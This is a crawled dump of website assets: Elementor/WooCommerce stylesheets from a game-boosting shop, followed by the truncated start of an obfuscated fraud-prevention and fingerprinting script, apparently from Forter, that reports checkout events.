.elementor-widget-wrap, .elementor-82 .elementor-element.elementor-element-6f302573 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(135deg, #1F2636 90%, #F2295B00 75%);}.elementor-82 .elementor-element.elementor-element-6f302573 > .elementor-element-populated, .elementor-82 .elementor-element.elementor-element-6f302573 > .elementor-element-populated > .elementor-background-overlay, .elementor-82 .elementor-element.elementor-element-6f302573 > .elementor-background-slideshow{border-radius:0px 10px 0px 0px;}.elementor-82 .elementor-element.elementor-element-6f302573 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3em 3em 3em 3em;}.elementor-82 .elementor-element.elementor-element-6f302573 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-7c177b1e{text-align:center;}.elementor-82 .elementor-element.elementor-element-7c177b1e .elementor-heading-title{font-weight:bold;}.elementor-82 .elementor-element.elementor-element-73f44a76{text-align:center;}.elementor-82 .elementor-element.elementor-element-73f44a76 .elementor-heading-title{font-family:"Verdana", Sans-serif;font-weight:bold;}.elementor-82 .elementor-element.elementor-element-19a53bd0:not(.elementor-motion-effects-element-type-background), .elementor-82 .elementor-element.elementor-element-19a53bd0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at bottom right, #0D022C 0%, #1F2636 100%);}.elementor-82 .elementor-element.elementor-element-19a53bd0 > .elementor-background-overlay{opacity:0.24;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-19a53bd0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10em 0em 5em 0em;}.elementor-82 .elementor-element.elementor-element-75cfaaa5 > .elementor-element-populated{padding:3em 3em 3em 3em;}.elementor-82 .elementor-element.elementor-element-557817c0 img{width:99%;}.elementor-82 .elementor-element.elementor-element-139dbd41{--divider-border-style:solid;--divider-color:#F72585;--divider-border-width:2px;}.elementor-82 .elementor-element.elementor-element-139dbd41 .elementor-divider-separator{width:25%;}.elementor-82 .elementor-element.elementor-element-139dbd41 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-82 .elementor-element.elementor-element-139dbd41 > .elementor-widget-container{background-color:#FFFFFF;}.elementor-82 .elementor-element.elementor-element-1c466210{color:#FFFFFF;font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-82 .elementor-element.elementor-element-7bcb0b70 > .elementor-element-populated{padding:3em 3em 3em 3em;}.elementor-82 .elementor-element.elementor-element-1fbb2793 .elementor-heading-title{color:#FFFFFF;font-weight:bold;}.elementor-82 .elementor-element.elementor-element-79026679{--divider-border-style:solid;--divider-color:#F72585;--divider-border-width:2px;}.elementor-82 .elementor-element.elementor-element-79026679 .elementor-divider-separator{width:25%;}.elementor-82 .elementor-element.elementor-element-79026679 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-82 .elementor-element.elementor-element-79026679 > .elementor-widget-container{background-color:#FFFFFF;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu .elementor-item{text-transform:uppercase;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a, .elementor-82 .elementor-element.elementor-element-f88be86 .elementor-menu-toggle{color:#FFFFFF;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown{background-color:#FFFFFF00;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a:hover,
					.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-menu-toggle:hover{color:#01C3C7;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a:hover,
					.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a.elementor-item-active{color:#01C3C7;background-color:#02010100;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown .elementor-item, .elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-82 .elementor-element.elementor-element-f88be86 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-82 .elementor-element.elementor-element-16af1c75:not(.elementor-motion-effects-element-type-background), .elementor-82 .elementor-element.elementor-element-16af1c75 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F2636;}.elementor-82 .elementor-element.elementor-element-16af1c75{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 8px 8px 8px;}.elementor-82 .elementor-element.elementor-element-16af1c75 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-4f9cbf2{text-align:center;font-family:"Verdana", Sans-serif;font-size:16px;text-transform:uppercase;}.elementor-82 .elementor-element.elementor-element-c3d26e4{column-gap:0px;text-align:center;color:#F0F0F0;font-family:"Verdana", Sans-serif;font-size:13px;text-transform:uppercase;line-height:11px;letter-spacing:2.7px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}@media(max-width:1024px){.elementor-82 .elementor-element.elementor-element-4b2a2b0c{margin-top:0em;margin-bottom:0em;}.elementor-82 .elementor-element.elementor-element-19a53bd0{padding:3em 2em 3em 2em;}}@media(max-width:767px){.elementor-82 .elementor-element.elementor-element-4b2a2b0c{padding:0em 0em 0em 0em;}.elementor-82 .elementor-element.elementor-element-19a53bd0{padding:1em 1em 1em 1em;}.elementor-82 .elementor-element.elementor-element-75cfaaa5 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-82 .elementor-element.elementor-element-7bcb0b70 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown .elementor-item, .elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a{padding-top:8px;padding-bottom:8px;}.elementor-82 .elementor-element.elementor-element-16af1c75{padding:0px 0px 0px 0px;}.elementor-82 .elementor-element.elementor-element-c3d26e4{font-size:12px;}}@media(min-width:768px){.elementor-82 .elementor-element.elementor-element-68fc5100{width:65%;}.elementor-82 .elementor-element.elementor-element-6f302573{width:35%;}}@media(max-width:1024px) and (min-width:768px){.elementor-82 .elementor-element.elementor-element-75cfaaa5{width:100%;}.elementor-82 .elementor-element.elementor-element-7bcb0b70{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://mmr-boost.com/wp-content/uploads/elementor/css/post-2959.css?ver=1751030486
body_size: 832
content:
.elementor-2959 .elementor-element.elementor-element-83d2d61:not(.elementor-motion-effects-element-type-background), .elementor-2959 .elementor-element.elementor-element-83d2d61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#73757A;}.elementor-2959 .elementor-element.elementor-element-83d2d61 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2959 .elementor-element.elementor-element-83d2d61{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2959 .elementor-element.elementor-element-5f39418 .elementor-spacer-inner{height:135px;}.elementor-2959 .elementor-element.elementor-element-a2f7c4d:not(.elementor-motion-effects-element-type-background), .elementor-2959 .elementor-element.elementor-element-a2f7c4d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#73757A;}.elementor-2959 .elementor-element.elementor-element-a2f7c4d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2959 .elementor-element.elementor-element-a2f7c4d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.woocommerce .elementor-2959 .elementor-element.elementor-element-1afeaf8 .flex-viewport:not(:last-child){margin-bottom:0px;}.woocommerce .elementor-2959 .elementor-element.elementor-element-1afeaf8 .flex-control-thumbs li{padding-right:calc(0px / 2);padding-left:calc(0px / 2);padding-bottom:0px;}.woocommerce .elementor-2959 .elementor-element.elementor-element-1afeaf8 .flex-control-thumbs{margin-right:calc(-0px / 2);margin-left:calc(-0px / 2);}.elementor-2959 .elementor-element.elementor-element-becfd7c .elementor-heading-title{font-family:"Poppins", Sans-serif;text-transform:uppercase;}.woocommerce .elementor-2959 .elementor-element.elementor-element-d5cee52 .woocommerce-product-details__short-description{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;}.elementor-2959 .elementor-element.elementor-element-d5cee52 > .elementor-widget-container{margin:040px 0px 00px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-2959 .elementor-element.elementor-element-722134d .price{color:#F0F0F0;font-family:"Poppins", Sans-serif;font-size:18px;}body:not(.rtl) .elementor-2959 .elementor-element.elementor-element-722134d:not(.elementor-product-price-block-yes) del{margin-right:0px;}body.rtl .elementor-2959 .elementor-element.elementor-element-722134d:not(.elementor-product-price-block-yes) del{margin-left:0px;}.elementor-2959 .elementor-element.elementor-element-722134d.elementor-product-price-block-yes del{margin-bottom:0px;}.elementor-2959 .elementor-element.elementor-element-bc3c7bc > .elementor-background-overlay{opacity:0.5;}.elementor-2959 .elementor-element.elementor-element-0cee4ba .cart button{font-family:"Poppins", Sans-serif;font-size:16px;border-radius:20px 20px 20px 20px;color:#FEFEFE;background-color:#1E8919;transition:all 0.2s;}body:not(.rtl) .elementor-2959 .elementor-element.elementor-element-0cee4ba .quantity + .button{margin-left:0px;}body.rtl .elementor-2959 .elementor-element.elementor-element-0cee4ba .quantity + .button{margin-right:0px;}.elementor-2959 .elementor-element.elementor-element-0cee4ba .quantity .qty{font-family:"Poppins", Sans-serif;font-size:14px;border-radius:20px 20px 20px 20px;color:#070606;background-color:#FFFFFF;transition:all 0.2s;}.woocommerce .elementor-2959 .elementor-element.elementor-element-0cee4ba form.cart .variations{width:82%;margin-bottom:4px;}.woocommerce .elementor-2959 .elementor-element.elementor-element-0cee4ba form.cart table.variations tr:not(:last-child){margin-bottom:0px;}.woocommerce .elementor-2959 .elementor-element.elementor-element-0cee4ba form.cart table.variations label{color:#F7F7F7;font-family:"Poppins", Sans-serif;font-size:1.5em;}.woocommerce .elementor-2959 .elementor-element.elementor-element-0cee4ba form.cart table.variations td.value select{color:#0D0D0D;}.woocommerce .elementor-2959 .elementor-element.elementor-element-0cee4ba form.cart table.variations td.value:before{border:1px solid #FFFFFF;border-radius:0px;}.woocommerce .elementor-2959 .elementor-element.elementor-element-0cee4ba form.cart table.variations td.value select, .woocommerce div.product.elementor.elementor-2959 .elementor-element.elementor-element-0cee4ba form.cart table.variations td.value:before{font-family:"Poppins", Sans-serif;font-size:17px;}.elementor-2959 .elementor-element.elementor-element-1813bb8:not(.elementor-motion-effects-element-type-background), .elementor-2959 .elementor-element.elementor-element-1813bb8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#73757A;}.elementor-2959 .elementor-element.elementor-element-1813bb8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2959 .elementor-element.elementor-element-1813bb8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.woocommerce .elementor-2959 .elementor-element.elementor-element-2d1ab10 .woocommerce-tabs ul.wc-tabs li a{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;}.woocommerce .elementor-2959 .elementor-element.elementor-element-2d1ab10 .woocommerce-tabs ul.wc-tabs li{border-radius:0px 0px 0 0;}.woocommerce .elementor-2959 .elementor-element.elementor-element-2d1ab10 .woocommerce-tabs .woocommerce-Tabs-panel{font-family:"Poppins", Sans-serif;font-size:15px;}.woocommerce .elementor-2959 .elementor-element.elementor-element-2d1ab10 .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Poppins", Sans-serif;text-transform:uppercase;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3f5451d08253.cdn4.forter.com/snS/3f5451d08253/script.js
body_size: 210825
content:
(function(){(function(){w6KZF.u1F=(function(){var W7I=2;for(;W7I !== 9;){switch(W7I){case 2:W7I=typeof globalThis === '\x6f\x62\x6a\u0065\x63\u0074'?1:5;break;case 5:var Z8z;try{var t24=2;for(;t24 !== 6;){switch(t24){case 9:delete Z8z['\x4f\x48\u0038\u005f\u0057'];var R7j=Object['\u0070\x72\x6f\x74\x6f\x74\x79\u0070\u0065'];delete R7j['\x71\x77\u0043\u0057\x7a'];t24=6;break;case 3:throw "";t24=9;break;case 4:t24=typeof OH8_W === '\u0075\u006e\u0064\x65\x66\u0069\u006e\x65\x64'?3:9;break;case 2:Object['\x64\u0065\u0066\x69\u006e\x65\x50\x72\x6f\x70\u0065\x72\x74\x79'](Object['\x70\x72\u006f\x74\u006f\x74\u0079\x70\x65'],'\u0071\x77\x43\u0057\x7a',{'\u0067\u0065\x74':function(){return this;},'\u0063\u006f\u006e\u0066\u0069\u0067\u0075\x72\u0061\u0062\u006c\u0065':true});Z8z=qwCWz;Z8z['\u004f\u0048\x38\u005f\x57']=Z8z;t24=4;break;}}}catch(I$A){Z8z=window;}return Z8z;break;case 1:return globalThis;break;}}})();w6KZF.u1F.N5mm=C_JzX;function C_JzX(){}function b6Pyi(){}function w6KZF(){}w6KZF.u1F.P8BB=C_JzX;w6KZF.u1F.d2ii=C_JzX;function H98WS(){}w6KZF.u1F.O6kk=C_JzX;w6KZF.Q9W="version";w6KZF.V_P="each";w6KZF.w43='webkit';w6KZF.p4C="bind";w6KZF.v$Y="mediaDevices";w6KZF.I5z="ftr__JSON3";w6KZF.O4r="E";w6KZF.p$N="iframe";w6KZF.j$j="workerError";w6KZF.e2N='\'blob:$1/\'';w6KZF.O4R="hardwareConcurrency";w6KZF.B6E='ms)';w6KZF.v42='timeout (';w6KZF.q$0="worker";w6KZF.R2i="errorMessage";w6KZF.i6W='14';w6KZF.t32="getSpeechSynthVoices";w6KZF.G4X="localService";w6KZF.n0z="voiceURI";w6KZF.n0_="NetworkInformation";w6KZF.d$6="json";w6KZF.U$h='{}';w6KZF.h8C="orientation";w6KZF.y_I='9';w6KZF.G1Q="toFixed";w6KZF.P4u='number';w6KZF.G5d="size";w6KZF.U40="clearTimeout";w6KZF.q1C="setTimeout";w6KZF.v4h=0.1;w6KZF.L4K="extend";w6KZF.V8C="d";w6KZF.O0L="floor";w6KZF.Z2J='[object Array]';w6KZF.B8V="devicePixelRatio";w6KZF.H3W="platform";w6KZF.S7s="self";w6KZF.B2W="err";w6KZF.c5F="PointerEvent";w6KZF.k_M='-';w6KZF.C2g='https://';w6KZF.z4R="insertPC";w6KZF.C$s="sendBeacon";w6KZF.p8n="nopx";w6KZF.x1E="fpi";w6KZF.n_M="m";w6KZF.R0O="ftr__config";w6KZF.g62="charAt";w6KZF.X72=' [delayed] (';w6KZF.D9_="waitForOnLoadOrExpired";w6KZF.m1U="onmessage";w6KZF.G2Y="send";w6KZF.K9Q='/prop.json';w6KZF.s95='/';w6KZF.L18='//';w6KZF.r6A=') [';w6KZF.k6c="url";w6KZF.S6H='xhr';w6KZF.P5P="timeout";w6KZF.l1q="status";w6KZF.U0t="domainLookupStart";w6KZF.G9v="domainLookupEnd";w6KZF.k2W="responseStart";w6KZF.S_b='resource';w6KZF.z86="setResourceTimingBufferSize";w6KZF.a_m="getEntriesByType";w6KZF.z00="mozPerformance";w6KZF.a8w="msPerformance";w6KZF.p6W="webkitPerformance";w6KZF.V9B="performance";w6KZF.J9f="contentWindow";w6KZF.m7M=' (no site or user) [';w6KZF.l4q='nowait';w6KZF.K9C='.';w6KZF.V3T=" (";w6KZF.I9_="nativeObjects";w6KZF.J_e="JSON3";w6KZF.R4z="jqReady";w6KZF.o9S="toLowerCase";w6KZF.Z$6="match";w6KZF.h$k="hasOwnProperty";w6KZF.r3g='6';w6KZF.g0I='20';w6KZF.p0X='ht';w6KZF.d9l='ce';w6KZF.K4D='er';w6KZF.x6w='ne';w6KZF.d_9="removeEventListener";w6KZF.N57="replace";w6KZF.W$r="matches";w6KZF.k74="myObjectkeys";w6KZF.G0o='change';w6KZF.n8f="ieVer";w6KZF.H2Y="ieVerLessThan8";w6KZF.y9D="isChromeiOS";w6KZF.K07="serviceWorker";b6Pyi.f4a="firefoxVer";b6Pyi.Q$0="isWebkitMobile";b6Pyi.I4d="isChromium";b6Pyi.P4X="onerror";b6Pyi.y1a="open";b6Pyi.W0q="close";b6Pyi.s6N="result";b6Pyi.C$n=" (run)";b6Pyi.l$_=" version ";b6Pyi.R9t="?";b6Pyi.A0Y='4';b6Pyi.x_s='0';b6Pyi.p1m="Symbol.iterator is not defined.";b6Pyi.g8c="Object is not iterable.";b6Pyi.t7Y=" (run) [";b6Pyi.H_k="-";b6Pyi.r8n="concat";b6Pyi.b2E="isWebkitPoint";b6Pyi.c9d="getSiteNumber";b6Pyi.l3m="readToken";b6Pyi.W71="sent";b6Pyi.k7s="suppressed";b6Pyi.i63="SuppressedError";b6Pyi.c$w="trys";b6Pyi.A7c="pop";b6Pyi.Y96="ops";b6Pyi.y0O="label";b6Pyi.C0H="call";b6Pyi.g8k="return";b6Pyi.T2a="Generator is already executing.";b6Pyi.F44="iterator";b6Pyi.s$q="value";b6Pyi.u0z="done";b6Pyi.A1k="throw";b6Pyi.e5v="next";b6Pyi.A7q="catch";b6Pyi.N3a="connection";b6Pyi.Q3$="includes";b6Pyi.k5d='es';b6Pyi.M5b='st';b6Pyi.z9n="isChrome";b6Pyi.N_v='post';b6Pyi.F25="request";b6Pyi.y8n='_nsp';b6Pyi.k9l="Uint8Array";b6Pyi.r82="resolve";b6Pyi.V0H="string";b6Pyi.U_C="number";b6Pyi.D$p="removeItem";b6Pyi.r_N="setItem";b6Pyi.i9N="getItem";b6Pyi.E9U="localStorage";b6Pyi.K3f="/";b6Pyi.j6z="pathname";b6Pyi.W$Q="location";b6Pyi.u7w="]";b6Pyi.p9_="requestMediaKeySystemAccess";b6Pyi.h0k="id";b6Pyi.P1Y="reject";b6Pyi.g88="user";b6Pyi.H92="f";b6Pyi.C94="ft";b6Pyi.C8i="ex";b6Pyi.p3N='cdn' + '8.f' + 'ort' + 'er.' + 'com';b6Pyi.E2O='11';b6Pyi.w5Z="toUpperCase";b6Pyi.s8_="nodeType";b6Pyi.S60='catch';b6Pyi.v8N="isOpera";b6Pyi.k6U="isSafari";b6Pyi.E$B="innerHeight";b6Pyi.H0b="innerWidth";b6Pyi.j9F="plugins";b6Pyi.Z3s="state";b6Pyi.m$N="all";b6Pyi.S6V="Promise";b6Pyi.T9m="chromeVer";b6Pyi.O8V="every";b6Pyi.p2U='e';b6Pyi.C7k="constructor";b6Pyi.v2B="query";b6Pyi.X5a="permissions";b6Pyi.S9Y='ro';b6Pyi.m02="toString";b6Pyi.k3e='co';b6Pyi.V$Z='le';b6Pyi.K_1='name';b6Pyi.P4Z='lig';b6Pyi.A_E="isIE";b6Pyi.L1H="target";b6Pyi.C69="isFirefox";b6Pyi.o3j="isMobile";b6Pyi.b4u='m';b6Pyi.Y5n='om';b6Pyi.o7Z='tion';b6Pyi.w0u='are';b6Pyi.L1m="getAttribute";b6Pyi.n4R="documentElement";b6Pyi.Y0q='true';b6Pyi.x0W="navigator";H98WS.N1U='c';H98WS.Y7_='w';H98WS.H8O='_';H98WS.P5I=')';H98WS.J3k=' (';H98WS.k6n='n/a';H98WS.p6t='cros';H98WS.r$x='dom';H98WS.B5E="BI";H98WS.o8E="top";H98WS.H4A="left";H98WS.j1v='ndi';H98WS.v0f='get';H98WS.s15='16';H98WS.D1f="addEventListener";H98WS.I7V="then";H98WS.g5F="getAvailability";H98WS.m3I="extra";H98WS.w6R="text";H98WS.e8s="debounce";H98WS.e81='3';H98WS.c89='function';H98WS.q5Z="getElementsByTagName";H98WS.E0R="head";H98WS.P3N='=';H98WS.H3J='t';H98WS.b9D='src';H98WS.J$n='id';H98WS.v6A='anonymous';H98WS.H7z="setAttribute";H98WS.N3H='script';H98WS.Z$Z="ready";H98WS.H4K="off";H98WS.a35="getElementById";H98WS.H1F='ror';H98WS.G9o="test";H98WS.a5R="stack";H98WS.I3T="filename";H98WS.T$L="error";H98WS.M8B="originalEvent";H98WS.z_P="indexOf";H98WS.x2a='string';H98WS.Q1G="isArray";H98WS.e8z="count";H98WS.h4U="message";H98WS.v0B=':';H98WS.N1b="type";H98WS.g2Q="referrer";H98WS.n5x='_cfg';H98WS.w2R="siteNumber";H98WS.g73="options";H98WS.J7u='s';H98WS.U3i='cd';H98WS.a2r="forEach";H98WS.Y$u="getUnloadEventName";H98WS.C0T="userLog";H98WS.x78="timeStamp";H98WS.r5u="screenY";H98WS.J8b="screenX";H98WS.A$J="on";H98WS.H7s="events";H98WS.S2d="score";H98WS.d36="random";H98WS.i6Y="decompress";H98WS.Y0O="ftr__bufferW";H98WS.k7O="min";H98WS.r9I="max";H98WS.y$c=0.5;H98WS.B02="slice";H98WS.k33="push";H98WS.N3j="filter";H98WS.G$T="keys";H98WS.e8T="config";H98WS.h7U="c";H98WS.i3L="abs";H98WS.H6g="reduce";H98WS.r0C="w";H98WS.O5P="a";H98WS.Y1E="v";H98WS.Y9s="ts";H98WS.e7G="from";H98WS.X0n="log";H98WS.z7M="pow";H98WS.T2E="sqrt";H98WS.Q_y="exp";H98WS.y2c='12';H98WS.Y4S='error in ext ';H98WS.N$W="getTime";H98WS.n1E="remove";H98WS.G2R="md5";H98WS.c$a="utils";H98WS.C50="appendChild";H98WS.N_h="body";H98WS.D95='none';H98WS.V_J="display";H98WS.g1K="style";H98WS.b2V="width";H98WS.k6b="height";H98WS.q1o="createElement";H98WS.q0l="map";C_JzX.k5e="iea";C_JzX.f2g="ica";C_JzX.i20='undefined';C_JzX.F$6='ftr__ext';C_JzX.B5x="__api";C_JzX.x2$=']';C_JzX.L8l=' (run) [';C_JzX.m17="error in ext ";C_JzX.V_j=true;C_JzX.y1Q="token";C_JzX.b_$="data";C_JzX.x1t="flush";C_JzX.w1_="stringify";C_JzX.Q7a="userAgent";C_JzX.G_d="substring";C_JzX.G2o='';C_JzX.y_X="href";C_JzX.f1_="now";C_JzX.g8S='iea';C_JzX.r7R='ica';C_JzX.o6g=false;C_JzX.O7Q='2';C_JzX.v97="splice";C_JzX.f1p="split";C_JzX.S3J="join";C_JzX.n14="prototype";C_JzX.U6e="";C_JzX.O4p="getPrototypeOf";C_JzX.x01="getOwnPropertyNames";C_JzX.F$8="charCodeAt";C_JzX.d8Q="apply";C_JzX.C6P="fromCharCode";C_JzX.E4U="function";C_JzX.U4x="name";C_JzX.e$f="object";C_JzX.j$H=null;C_JzX.y70="parse";C_JzX.g7z="length";C_JzX.d26=60000;C_JzX.W0y=10000;C_JzX.u1t=5000;C_JzX.K$c=3000;C_JzX.X$x=2000;C_JzX.E5w=1000;C_JzX.I7U=600;C_JzX.l23=500;C_JzX.x03=400;C_JzX.i2H=300;C_JzX.I$m=256;C_JzX.l9r=250;C_JzX.t4i=241;C_JzX.t1O=200;C_JzX.u5z=120;C_JzX.d8P=100;C_JzX.P_x=87;C_JzX.g7b=83;C_JzX.r9Z=79;C_JzX.T3A=72;C_JzX.N7O=66;C_JzX.e8d=61;C_JzX.d6K=60;C_JzX.I98=59;C_JzX.X$r=52;C_JzX.W7s=50;C_JzX.b4F=45;C_JzX.U1g=43;C_JzX.F3Q=39;C_JzX.U3U=38;C_JzX.Z4U=35;C_JzX.S9n=32;C_JzX.p1k=31;C_JzX.i8B=30;C_JzX.n$r=29;C_JzX.C53=27;C_JzX.d$m=26;C_JzX.T5W=25;C_JzX.w8D=24;C_JzX.W3k=22;C_JzX.I8i=21;C_JzX.F9M=20;C_JzX.d0P=19;C_JzX.C0M=18;C_JzX.b62=17;C_JzX.R$x=16;C_JzX.o4f=15;C_JzX.G$h=14;C_JzX.Q5x=13;C_JzX.l9J=12;C_JzX.n3J=11;C_JzX.g1W=10;C_JzX.f8r=9;C_JzX[262630]=8;C_JzX[64621]=7;C_JzX[307602]=6;C_JzX[296503]=5;C_JzX[533354]=4;C_JzX[121645]=3;C_JzX[15546]=2;C_JzX[38777]=1;C_JzX[564838]=0;var _jb3,_bh8,_bfw,_d9d,_fnq,_7kb,_4dp,_72b,_tyi,_sag;try{_jb3=function(L,K,Q){var I;return function(V){return (I || (I=(function(U,C,N){var W,J,F,D,B,G;try{W=_d9d(C());J=new Uint32Array(U);F=_bfw(J);D=new ArrayBuffer(F[C_JzX.g7z] - N);B=new Uint8Array(D);for(var z=C_JzX[564838];z < F[C_JzX.g7z];z++)B[z]=F[z] ^ W[z % W[C_JzX.g7z]];G=JSON[C_JzX.y70](_bh8(D));return G;}catch(X){var j4p="SyntaxError";if(((X instanceof Error || X != C_JzX.j$H && typeof X === C_JzX.e$f) && X[C_JzX.U4x]) === j4p)return C_JzX.j$H;}})(L,K,Q))) && I[V];};};_bh8=function(R){var k3y="decode";var Y,Z;if(C_JzX.E4U == typeof TextDecoder){Y=new TextDecoder()[k3y](R);if(Y)return Y;}Z=_bfw(R);return decodeURIComponent(escape(String[C_JzX.C6P][C_JzX.d8Q](String,Z)));};_bfw=function(H){var P_r="byteLength";var x3Z="byteOffset";var U$I="buffer";return H instanceof ArrayBuffer?new Uint8Array(H):new Uint8Array(H[U$I],H[x3Z],H[P_r]);};_d9d=function(W8){var j99=127;var s8X="encode";var y5,d5;y5=new Uint8Array(W8[C_JzX.g7z]);for(var S=C_JzX[564838];S < W8[C_JzX.g7z];S++){d5=W8[C_JzX.F$8](S);if(d5 > j99)return new TextEncoder()[s8X](W8);y5[S]=d5;}return y5;};_fnq=function(k$,g8){var l2;for(var E_=k$;E_;){for(var g4=Object[C_JzX.x01](E_),G7=C_JzX[564838];G7 < g4[C_JzX.g7z];G7++){l2=g4[G7];if(_7kb(l2) === g8)return l2;}E_=Object[C_JzX.O4p](E_);}return C_JzX.U6e;};_7kb=function(G0){return _4dp(_d9d(G0));};_4dp=function(Q0){var a8Y=255;var y8;y8=_bfw(Q0);_tyi=_tyi || (function(){var h4i=3988292384;for(var u6,K4=new Uint32Array(C_JzX.I$m),H_=C_JzX[564838];H_ < C_JzX.I$m;H_++){u6=H_;for(var P9=C_JzX[564838];P9 < C_JzX[262630];P9++)u6=C_JzX[38777] & u6?h4i ^ u6 >>> C_JzX[38777]:u6 >>> C_JzX[38777];K4[H_]=u6;}return K4;})();for(var S0=-C_JzX[38777],q_=C_JzX[564838];q_ < y8[C_JzX.g7z];q_++)S0=S0 >>> C_JzX[262630] ^ _tyi[(a8Y & (S0 ^ y8[q_])) >>> C_JzX[564838]];return (-C_JzX[38777] ^ S0) >>> C_JzX[564838];};_72b=function(){var q_H=1118605863;var z1f=1590906722;var S$;S$=OffscreenCanvas[C_JzX.n14];return _sag || (_sag=(function(q5,x0){var B3,T0,O7;B3=q5[C_JzX.S3J](C_JzX.U6e);T0=B3[C_JzX.f1p](C_JzX.U6e);O7=new Array(B3[C_JzX.g7z]);for(var r3=C_JzX[564838];r3 < O7[C_JzX.g7z];r3++)O7[r3]=T0[C_JzX.v97](x0[r3 % x0[C_JzX.g7z]],C_JzX[38777]);return O7[C_JzX.S3J](C_JzX.U6e);})([_fnq(S$,z1f),_fnq(S$,q_H)],[C_JzX.R$x,C_JzX.C0M,C_JzX.I8i,C_JzX.F9M,C_JzX.R$x,C_JzX.l9J,C_JzX.n3J,C_JzX.G$h,C_JzX[15546],C_JzX[64621],C_JzX.d0P,C_JzX[307602],C_JzX.R$x,C_JzX[296503],C_JzX[64621],C_JzX[262630],C_JzX.g1W,C_JzX.b62,C_JzX.W3k,C_JzX[533354],C_JzX.I8i,C_JzX.W3k,C_JzX.C0M]));};(function(){'use strict';function W3(H4){var c5l='checkout_address_info_submitted';var X4f='payment_info_submitted';var G9x='checkout_contact_info_submitted';var n9y='checkout_shipping_info_submitted';var s$r='checkout_completed';var h0M='checkout_started';var C3,m5,E1,b4,h4,d6,T_,t9;C3=H4[C_JzX.r7R];m5=H4[C_JzX.g8S];E1=Date[C_JzX.f1_]();b4=C_JzX.o6g;h4=[s$r,G9x,c5l,n9y,h0M,X4f];d6=function(A5){var X6M='checkout';C3({"start":E1,"end":Date[C_JzX.f1_](),"action":u0,"url":(location[C_JzX.y_X] || C_JzX.G2o)[C_JzX.G_d](C_JzX[564838],C_JzX.X$x),"userAgent":navigator[C_JzX.Q7a],"text":ftr__JSON3[C_JzX.w1_]({cartId:A5,type:X6M}),"to_location":C_JzX.x1t});};T_=function(R6){var R0m="checkout";if(b4)return;try{d6(R6[C_JzX.b_$][R0m][C_JzX.y1Q]);b4=C_JzX.V_j;}catch(A2){m5(C_JzX.m17 + u0 + C_JzX.L8l + B2 + C_JzX.x2$,err);}};t9=function(){var t8q=989.29;var k_O=528.49;var a67=0xafe;var B5M=6160;var Y2A="subscribe";var O1R=595.82;var F60=759.48;var E$A="Shopify API object not exposed properly";var D9i="analytics";var n2;if(window[C_JzX.B5x])for(var z0=C_JzX[564838];z0 < 